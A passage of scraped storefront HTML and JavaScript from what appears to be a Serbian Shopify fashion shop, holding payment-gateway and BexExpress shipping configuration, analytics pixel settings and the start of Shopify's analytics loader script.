ŠTEDIONICA\\\":{\\\"fl\\\":\\\"https:\/\/onlinebanking.posted.co.rs\/ips\/ek\/fl\/\\\"},\\\"ERSTE BANK\\\":{\\\"fl\\\":\\\"https:\/\/erstebank.24x7.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/erstetitan.erstebank.rs\/ips\/ek\/pl\/\\\"},\\\"HALKBANK\\\":{\\\"fl\\\":\\\"https:\/\/halkbank.24x7.rs\/ips\/ek\/fl\/\\\"},\\\"NLB KOMERCIJALNA BANKA\\\":{\\\"fl\\\":\\\"https:\/\/mbankkombank.24x7.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/nlbkb.halcom.rs\/ips\/ek\/pl\/\\\"},\\\"OTP BANKA SRBIJA\\\":{\\\"fl\\\":\\\"https:\/\/ebank.otpbanka.rs\/ips\/ek\/fl\/\\\"},\\\"RAIFFEISEN BANKA\\\":{\\\"fl\\\":\\\"https:\/\/rol.raiffeisenbank.rs\/ips\/ek\/fl\/\\\"},\\\"SRPSKA BANKA\\\":{\\\"fl\\\":\\\"https:\/\/srpskabanka.24x7.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/srpskabanka.24x7.rs\/ips\/ek\/pl\/\\\"},\\\"UNICREDIT BANK SRBIJA\\\":{\\\"fl\\\":\\\"https:\/\/www.unicreditbank.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/www.unicreditbank.rs\/ips\/ek\/pl\/\\\"},\\\"YETTEL BANK\\\":{\\\"fl\\\":\\\"https:\/\/online.yettelbank.rs\/ips\/ek\/fl\/\\\"}},\\\"PayInputUrl\\\":\\\"https:\/\/d3hqo5epsodxzz.cloudfront.net\/hpay-control-frm\/v2025-73\/production\/index.html\\\",\\\"Minimal Order Amount\\\":null,\\\"Maximal Order Amount\\\":null,\\\"Excluded Countries\\\":[],\\\"Only For Countries\\\":[],\\\"Enable Terms \u0026 Conditions acceptance\\\":null,\\\"Backend Name\\\":null}],\\\"shipping\\\":[{\\\"HPaySiteMethodId\\\":106,\\\"Uid\\\":\\\"bexexpressrs\\\",\\\"Enabled\\\":false,\\\"ProcessGroup\\\":null,\\\"ShippingMethod\\\":\\\"bexexpressrs\\\",\\\"SystemTitle\\\":\\\"Bex Express\\\",\\\"Instant\\\":false,\\\"Order\\\":0,\\\"UTS\\\":1757502741000,\\\"localized\\\":{},\\\"Name\\\":\\\"BexExpress Isporuka\\\",\\\"Description\\\":\\\"Dostava kurirskom službom. Da bi videli paketomete u opciji isporuke u paket shop\/paketomat navedite validan mobilni broj pre odabira.\\\",\\\"Auto Create and Submit\\\":null,\\\"Shipment Type\\\":\\\"1\\\",\\\"Dispenser Selector\\\":null,\\\"Locker Multi-item To Single Box\\\":null,\\\"Locker Limits\\\":{\\\"Dim 1 - max cm\\\":{\\\"Property\\\":\\\"Dim 1 - max cm\\\",\\\"Value\\\":\\\"45\\\",\\\"FallbackValue\\\":\\\"20\\\"},\\\"Dim 2 - max cm\\\":{\\\"Property\\\":\\\"Dim 2 - max cm\\\",\\\"Value\\\":\\\"43\\\",\\\"FallbackValue\\\":\\\"20\\\"},\\\"Dim 3 - max cm\\\":{\\\"Property\\\":\\\"Dim 3 - max cm\\\",\\\"Value\\\":\\\"57\\\",\\\"FallbackValue\\\":\\\"20\\\"},\\\"Waight - max g\\\":{\\\"Property\\\":\\\"Waight - max g\\\",\\\"Value\\\":\\\"20000\\\",\\\"FallbackValue\\\":\\\"5000\\\"},\\\"Phone numbers regexp\\\":{\\\"Property\\\":\\\"Phone numbers regexp\\\",\\\"Value\\\":\\\"^(?:(?:381|00381)6[0-9]\\\\\\\\d{6,7}|0?6[0-9]\\\\\\\\d{6,7})$\\\",\\\"FallbackValue\\\":\\\"\\\"},\\\"Disable for COD\\\":{\\\"Property\\\":\\\"Disable for COD\\\",\\\"Value\\\":\\\"1\\\",\\\"FallbackValue\\\":\\\"\\\"}},\\\"Default Items Per Box\\\":1,\\\"Default Item Weight Grams\\\":null,\\\"Strict Checkout Input\\\":null,\\\"Pickup Warehouses\\\":{\\\"default\\\":{\\\"Uid\\\":\\\"default\\\",\\\"Name\\\":\\\"Default\\\",\\\"SenderID\\\":\\\"\\\",\\\"Enabled\\\":true}},\\\"Bound Shipping Options\\\":[],\\\"Prices Include Vat\\\":true,\\\"Price Table\\\":[{\\\"MaxWeight\\\":500,\\\"Price\\\":416,\\\"ShipmentCategory\\\":1},{\\\"MaxWeight\\\":1000,\\\"Price\\\":486,\\\"ShipmentCategory\\\":2},{\\\"MaxWeight\\\":2000,\\\"Price\\\":582,\\\"ShipmentCategory\\\":3},{\\\"MaxWeight\\\":5000,\\\"Price\\\":735,\\\"ShipmentCategory\\\":4},{\\\"MaxWeight\\\":10000,\\\"Price\\\":970,\\\"ShipmentCategory\\\":5},{\\\"MaxWeight\\\":15000,\\\"Price\\\":1247,\\\"ShipmentCategory\\\":6},{\\\"MaxWeight\\\":20000,\\\"Price\\\":1386,\\\"ShipmentCategory\\\":7},{\\\"MaxWeight\\\":30000,\\\"Price\\\":1595,\\\"ShipmentCategory\\\":8},{\\\"MaxWeight\\\":50000,\\\"Price\\\":2345,\\\"ShipmentCategory\\\":9},{\\\"MaxWeight\\\":51000,\\\"Price\\\":2396.6,\\\"ShipmentCategory\\\":31}],\\\"After Max Weight Price Per Kg\\\":\\\"51.60\\\",\\\"Additional cost\\\":\\\"0.00\\\",\\\"COD cost\\\":\\\"0.00\\\",\\\"Free Above Order Amount\\\":null,\\\"After Order Message\\\":\\\"\u003ch4\u003eKodovi za praćenje Vaših paketa:\u003c\/h4\u003e \\\\n{% assign preparing_message = 0 %}\\\\n{% for package in ShippingData %}\\\\n\\\\t{% if package[1].method_uid == method_uid %} \\\\n         \\\\n\\\\t  {% assign item_status = package[1].status %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"RESOLVING\\\\\\\", \\\\\\\"PROVERA PODATAKA\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"PREPARING\\\\\\\", \\\\\\\"PRIPREMA\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"READY\\\\\\\", \\\\\\\"SPREMNO\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"SUBMITED\\\\\\\", \\\\\\\"KREIRANO\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"DELIVERY\\\\\\\", \\\\\\\"DOSTAVLJA SE\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"PARTIALLY-DELIVERED\\\\\\\", \\\\\\\"DELIMIČNO DOSTAVLJENO\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"DELIVERED\\\\\\\", \\\\\\\"DOSTAVLJENO\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"CANCELED\\\\\\\", \\\\\\\"OTKAZANO\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"REVOKED\\\\\\\", \\\\\\\"OTKAZANO\\\\\\\" %}\\\\n\\\\t  \u003cp style='border-top:1px solid gray'\u003e\\\\n\\\\t  {% for shipping_item in package[1].items %}\\\\n\\\\t\\\\t- {{ shipping_item.name }} x {{ shipping_item.qty }}\u003cbr\/\u003e\\\\n\\\\t  {% endfor %}\\\\n\\\\t  \u003cb\u003e{{ package[0] }}\u003c\/b\u003e ({{ item_status }})\\\\n\\\\t  \u003c\/p\u003e\\\\n\\\\t  \u003cp\u003e\u003ca target=\\\\\\\"_blank\\\\\\\" href=\\\\\\\"https:\/\/pay.holest.com\/clientpay\/handlers\/shipping\/{{POS.id}}\/{{method_uid}}\/{{order.Uid}}\/userTrackingView\\\\\\\"\u003eidi na link za praćenje...\u003c\/a\u003e\u003c\/p\u003e\\\\n\\\\t  \\\\n    {% endif %}  \\\\n{% endfor %}\\\\t\\\\n\\\\n\\\",\\\"Currier Specific Properties\\\":{\\\"shipmentCategory\\\":{\\\"Property\\\":\\\"shipmentCategory\\\",\\\"Name\\\":\\\"Posebna Kategorija Isporuke\\\",\\\"Value\\\":\\\"\\\",\\\"Options\\\":\\\",219:Euro paleta - cela,218:Bicikl,227:Televizor do 55 inča,229:Guma putnička,230:Guma poluteretna,231:Guma teretna,236:Izgubljen dokument,238:Menjač manji,239:Menjač automatski,240:Motor - auto,241:Traktorska guma,242:Traktorska guma sa felnom,243:Guma putnička sa felnom,244:Guma poluteretna sa felnom,245:Guma teretna sa felnom,246:Kurir dan,248:Bačva 209 L\\\"},\\\"shipmentContents\\\":{\\\"Property\\\":\\\"shipmentContents\\\",\\\"Name\\\":\\\"Sadrzaj Isporuke\\\",\\\"Value\\\":\\\"1\\\",\\\"Options\\\":\\\"1:Kućni uređaji,2:Dokument,3:Nameštaj,4:Poljoprivreda i oprema,5:Bela tehnika,6:Igračke i igre,7:Kozmetika i oprema,8:Građevinska i elektro oprema i materijal,9:Elektronika i komponente,10:Školski pribor i kancelarijska oprema,11:Odeća,12:Auto delovi i oprema,13:Galanterija,14:Obuća,15:Bebi oprema i dečje stvari,16:Časopis,17:Dvorište i bašta,18:Muzički instrumenti,19:Kompjuteri,20:Lov i ribolov,21:Mobilni telefoni,22:Knjige,23:Lekovi i medicinska oprema,24:Sportska oprema\\\"},\\\"personalDelivery\\\":{\\\"Property\\\":\\\"personalDelivery\\\",\\\"Name\\\":\\\"Verifikacija primaoca - LK\\\",\\\"Value\\\":\\\"\\\",\\\"Options\\\":\\\":NE,1:DA\\\"},\\\"returnSignedInvoices\\\":{\\\"Property\\\":\\\"returnSignedInvoices\\\",\\\"Name\\\":\\\"Potpisana transportna faktura\\\",\\\"Value\\\":\\\"\\\",\\\"Options\\\":\\\":NE,1:DA\\\"},\\\"returnSignedConfirmation\\\":{\\\"Property\\\":\\\"returnSignedConfirmation\\\",\\\"Name\\\":\\\"Potvrda kurirske službe\\\",\\\"Value\\\":\\\"\\\",\\\"Options\\\":\\\":NE,1:DA\\\"},\\\"returnPackage\\\":{\\\"Property\\\":\\\"returnPackage\\\",\\\"Name\\\":\\\"Koverat od primaoca za pošiljaoca\\\",\\\"Value\\\":\\\"\\\",\\\"Options\\\":\\\":NE,1:DA\\\"},\\\"insuranceAmount\\\":{\\\"Property\\\":\\\"insuranceAmount\\\",\\\"Name\\\":\\\"Osigurano na RSD\\\",\\\"Value\\\":\\\"\\\",\\\"Options\\\":\\\"\\\"}},\\\"ShippingCurrency\\\":\\\"RSD\\\",\\\"User Data\\\":null,\\\"On Delivery Trigger\\\":null,\\\"Minimal Order Amount\\\":null,\\\"Maximal Order Amount\\\":null,\\\"Excluded Countries\\\":[],\\\"Only For Countries\\\":[],\\\"Backend Name\\\":null,\\\"DispenserPossible\\\":\\\"function(hcart){\\\\r\\\\n\\\\t\\\\tlet possible = {\\\\\\\"locker\\\\\\\":0,\\\\\\\"packet-shop\\\\\\\":1};\\\\r\\\\n\\\\t\\\\tif(hcart \u0026\u0026 hcart.order_items \u0026\u0026 Object.values(hcart.order_items).length){\\\\r\\\\n\\\\t\\\\t\\\\tlet items = Object.values(hcart.order_items).filter(itm =\u003e !itm.virtual \u0026\u0026 !\/shipping|fee\/.test(itm.type || \\\\\\\"\\\\\\\"));\\\\r\\\\n\\\\t\\\\t\\\\tif(items \u0026\u0026 items.length){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\tif(!this[\\\\\\\"Locker Multi-item To Single Box\\\\\\\"] \u0026\u0026 items.length \u003e 1){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\treturn possible;\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\tif(typeof hpay_items_fitable_in_locker === 'undefined' || !this['Locker Limits']){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\tpossible.locker = items.length == 1;\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}else{\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\ttry{\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tpossible.locker = hpay_items_fitable_in_locker(this['Locker Limits'], items);\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}catch(ex){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tconsole.error(ex);\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tpossible.locker = items.length == 1;\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\r\\\\n\\\\t\\\\t\\\\t\\\\tif(possible.locker \u0026\u0026 this[\\\\\\\"Locker Limits\\\\\\\"] \u0026\u0026 this[\\\\\\\"Locker Limits\\\\\\\"][\\\\\\\"Disable for COD\\\\\\\"] \u0026\u0026 \/1|true|da|yes\/i.test(this[\\\\\\\"Locker Limits\\\\\\\"][\\\\\\\"Disable for COD\\\\\\\"].Value || \\\\\\\"\\\\\\\")){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\tif(hcart \u0026\u0026 hcart.order_shipping \u0026\u0026 hcart.order_shipping.is_cod){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tpossible.locker = 0;\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\r\\\\n\\\\t\\\\t\\\\t\\\\tif(possible.locker \u0026\u0026 this[\\\\\\\"Locker Limits\\\\\\\"] \u0026\u0026 this[\\\\\\\"Locker Limits\\\\\\\"][\\\\\\\"Phone numbers regexp\\\\\\\"] \u0026\u0026 String(this[\\\\\\\"Locker Limits\\\\\\\"][\\\\\\\"Phone numbers regexp\\\\\\\"].Value || \\\\\\\"\\\\\\\").trim()){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\tlet phone = \\\\\\\"\\\\\\\";\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\tif(hcart.order_shipping \u0026\u0026 hcart.order_shipping.phone \u0026\u0026 String(hcart.order_shipping.phone).trim()){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tphone = String(hcart.order_shipping.phone).replace(\/[^\\\\\\\\d]\/g,'');\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}else if(hcart.order_billing \u0026\u0026 hcart.order_billing.phone \u0026\u0026 String(hcart.order_billing.phone).trim()){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tphone = String(hcart.order_billing.phone).replace(\/[^\\\\\\\\d]\/g,'');\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\tif(!phone){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tpossible.locker = 0;\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}else{\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\ttry{\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tif(!this.locketPhoneRegexp){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tthis.locketPhoneRegexp = new RegExp(String(this[\\\\\\\"Locker Limits\\\\\\\"][\\\\\\\"Phone numbers regexp\\\\\\\"].Value).trim());\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tif(!this.locketPhoneRegexp.test(phone)){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tpossible.locker = 0;\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t}catch(ex){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tconsole.log(ex);\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t}else\\\\r\\\\n\\\\t\\\\t\\\\t\\\\treturn false;\\\\r\\\\n\\\\t\\\\t}else{\\\\r\\\\n\\\\t\\\\t\\\\treturn false;\\\\r\\\\n\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\treturn possible;\\\\r\\\\n\\\\t}\\\",\\\"AdaptCheckout\\\":\\\"function(...args){\\\\r\\\\n\\\\t\\\\tlet mself = this;\\\\r\\\\n\\\\t\\\\treturn HPayInit().then(client =\u003e {\\\\r\\\\n\\\\t\\\\t\\\\treturn client.loadHPayUI().then(loaded =\u003e {\\\\r\\\\n\\\\t\\\\t\\\\t\\\\tif(typeof hpay_adapt_checkout_for_shipping === 'function'){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\ttry{\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\treturn hpay_adapt_checkout_for_shipping(client, mself, ...args);\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}catch(ex){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\/\/\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\treturn undefined;\\\\r\\\\n\\\\t\\\\t\\\\t}); \\\\r\\\\n\\\\t\\\\t});\\\\r\\\\n\\\\t}\\\",\\\"BeforeCheckoutCommit\\\":\\\"function(request_data){\\\\r\\\\n\\\\t\\\\tlet mself = this;\\\\r\\\\n\\\\t\\\\treturn HPayInit().then(client =\u003e {\\\\r\\\\n\\\\t\\\\t\\\\treturn client.loadHPayUI().then(loaded =\u003e {\\\\r\\\\n\\\\t\\\\t\\\\t\\\\tif(typeof hpay_checkout_shipping_on_commit === 'function'){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\ttry{\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\treturn hpay_checkout_shipping_on_commit(client, mself, request_data);\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}catch(ex){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\/\/\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\treturn undefined;\\\\r\\\\n\\\\t\\\\t\\\\t}); \\\\r\\\\n\\\\t\\\\t});\\\\r\\\\n\\\\t}\\\"}],\\\"fiscal\\\":[],\\\"posuts\\\":1764187219000,\\\"HPaySiteId\\\":300,\\\"ExchanageCorrection\\\":0,\\\"ExchanageSource\\\":\\\"RSD\\\",\\\"FixedLanguage\\\":\\\"rs\\\",\\\"pos_parameters\\\":{\\\"Shop Name\\\":\\\"Mango shop\\\",\\\"Payment Auto-Redirect\\\":false,\\\"Store All Orders\\\":false,\\\"Allow Order Payment After Fulfillment\\\":false,\\\"Only Online Store Channel\\\":false,\\\"COD Payment Methods\\\":\\\"*cod*,*pouzeće*,*поузеће*\\\",\\\"Use Language Variant\\\":false,\\\"Frontend Script-Core Origins\\\":\\\"\\\",\\\"Require Billing and Shipping\\\":\\\"\\\",\\\"Input Form Style\\\":{\\\"textfiledvariant\\\":\\\"filled\\\",\\\"textfiledsize\\\":\\\"small\\\",\\\"textfiledmargin\\\":\\\"none\\\",\\\"primaryColor\\\":\\\"#052864\\\",\\\"borderRadius\\\":\\\"0\\\",\\\"inputBackgroundColor\\\":\\\"#FBFBFB\\\",\\\"inputHoverBackgroundColor\\\":\\\"#F0F0F0\\\",\\\"color\\\":\\\"#595959\\\",\\\"borderColor\\\":\\\"#595959\\\",\\\"fontSize\\\":\\\"0.9em\\\",\\\"fontFamily\\\":\\\"sans-serif\\\",\\\"fontStyle\\\":\\\"normal\\\",\\\"errorColor\\\":\\\"#FF0000\\\",\\\"smallTextColor\\\":\\\"#777777\\\",\\\"smallTextSize\\\":\\\"0.6em\\\",\\\"mediumTextColor\\\":\\\"#777777\\\",\\\"mediumTextSize\\\":\\\"0.7em\\\",\\\"buttonPrimaryBackgroundColor\\\":\\\"#03122c\\\",\\\"buttonSecondaryBackgroundColor\\\":\\\"#BBBBBB\\\",\\\"buttonColor\\\":\\\"#FFFFFF\\\",\\\"panelTransparentOff\\\":false,\\\"panelBackgroundColor\\\":\\\"#FFFFFF\\\"},\\\"Docked Input\\\":false,\\\"Logotypes Card Images\\\":\\\"https:\/\/pay.holest.com\/static\/branding\/MASTER.png\\\\nhttps:\/\/pay.holest.com\/static\/branding\/MAESTRO.png\\\\nhttps:\/\/pay.holest.com\/static\/branding\/VISA.png\\\\nhttps:\/\/pay.holest.com\/static\/branding\/DINA.png\\\\nhttps:\/\/pay.holest.com\/static\/branding\/AMEX.png\\\",\\\"Logotypes Banks\\\":\\\"https:\/\/pay.holest.com\/static\/branding\/INTESA.png:https:\/\/www.bancaintesa.rs\/\\\\nhttps:\/\/pay.holest.com\/static\/branding\/IPS.png:https:\/\/ips.nbs.rs\/\\\",\\\"Logotypes 3DS\\\":\\\"https:\/\/pay.holest.com\/static\/branding\/VISA_SECURE.png:https:\/\/rs.visa.com\/pay-with-visa\/security-and-assistance\/protected-everywhere.html\\\\nhttps:\/\/pay.holest.com\/static\/branding\/MASTER_ID_CHECK_V.png:https:\/\/www.mastercard.rs\/sr-rs\/consumers\/find-card-products\/credit-cards.html\\\"}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23ca8fd6a7d958eb7222c24e67ce0161","type":"APP","apiClientId":270146863105,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"762871991","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\",\\\"GT-KDQ6PG8S\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/xJoKCKev2doaENPj-qcp\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/S-6xCLOv2doaENPj-qcp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/KTypCLCv2doaENPj-qcp\\\",\\\"MC-B1CY8CESWS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/59_eCICs2doaENPj-qcp\\\",\\\"MC-B1CY8CESWS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/xDSzCK2v2doaENPj-qcp\\\",\\\"MC-B1CY8CESWS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/ceYuCLav2doaENPj-qcp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/m26FCKqv2doaENPj-qcp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"436437175","configuration":"{\"pixel_id\":\"1241761610090583\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125436087","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"TT Mango Shop"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mango shop","paymentSettings":{"currencyCode":"RSD"},"myshopifyDomain":"mangoshop-rs.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/rs-mangoshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://rs-mangoshop.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"60895428791","storefrontBaseUrl":"https:\/\/rs-mangoshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'RSD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":88830214327}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60895428791,
      theme_id: 144657285303,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//rs-mangoshop.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
